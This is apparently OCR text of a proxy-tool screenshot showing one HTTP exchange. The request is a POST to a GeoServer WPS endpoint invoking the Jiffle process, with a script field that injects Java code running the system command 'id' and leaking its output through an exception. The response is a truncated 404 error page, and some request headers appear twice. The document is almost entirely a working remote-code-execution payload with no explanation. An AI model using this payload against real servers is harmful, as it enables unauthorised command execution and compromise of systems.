 Request
Pretty Raw Hex \n
1 POST /geoserver/wms HTTP/2
2 Host:
3 Content-Type: application/xml
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Accept: */*
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
10 Accept-Encoding: gzip, deflate
11 Content-Length: 1971
12 Expect: 100-continue
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <wps:Execute version="1.0.0" service="WPS" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="
http://www.opengis.net/wps/1.0.0" xmlns:wfs="http://www.opengis.net/wfs" xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:ows="
http://www.opengis.net/ows/1.1" xmlns:gml="http://www.opengis.net/gml" xmlns:ogc="http://www.opengis.net/ogc" xmlns:wcs="
http://www.opengis.net/wcs/1.1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xsi:schemaLocation="http://www.opengis.net/wps/1.0.0
http://schemas.opengis.net/wps/1.0.0/wpsAll.xsd">
16 <ows:Identifier>
ras:Jiffle
</ows:Identifier>
17 <wps:DataInputs>
18 <wps:Input>
19 <ows:Identifier>
coverage
</ows:Identifier>
20 <wps:Data>
21 <wps:ComplexData mimeType="application/arcgrid">
<![CDATA[ncols 720 nrows 360 xllcorner -180 yllcorner -90 cellsize 0.5 NODATA_value -9999  316]]>
</wps:ComplexData>
22 </wps:Data>
23 </wps:Input>
24 <wps:Input>
25 <ows:Identifier>
script
</ows:Identifier>
26 <wps:Data>
27 <wps:LiteralData>
dest = y() - (500); // */ public class Double {    public static double NaN = 0;  static { try {  java.io.BufferedReader
reader = new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream())); String line = null; String allLines
= " - "; while ((line = reader.readLine()) != null) { allLines += line; } throw new RuntimeException(allLines);} catch
(java.io.IOException e) {} }} /**
</wps:LiteralData>
28 </wps:Data>
29 </wps:Input>
30 <wps:Input>
31 <ows:Identifier>
outputType
</ows:Identifier>
32 <wps:Data>
33 <wps:LiteralData>
DOUBLE
</wps:LiteralData>
34 </wps:Data>
35 </wps:Input>
36 </wps:DataInputs>
37 <wps:ResponseForm>
38 <wps:RawDataOutput mimeType="image/tiff">
39 <ows:Identifier>
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Date: Sat, 25 May 2024 11:16:19 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 691
5 Access-Control-Allow-Origin: *
6 X-Frame-Options: SAMEORIGIN
7 Content-Language: en
8
9 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 404 – Not Found
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
</style>
</head>
<body>
<h1>
HTTP Status 404 – Not Found
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Description
</b>
The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
</p>
<hr class="line" />
<h3>